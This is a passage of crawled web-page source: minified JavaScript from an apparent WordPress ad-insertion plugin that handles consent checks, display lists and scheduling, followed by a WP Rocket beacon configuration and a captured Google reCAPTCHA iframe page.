l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/action-acheter-pas-cher","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768885188 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QSljatHT6GQCn5_hRHwUHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984854136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>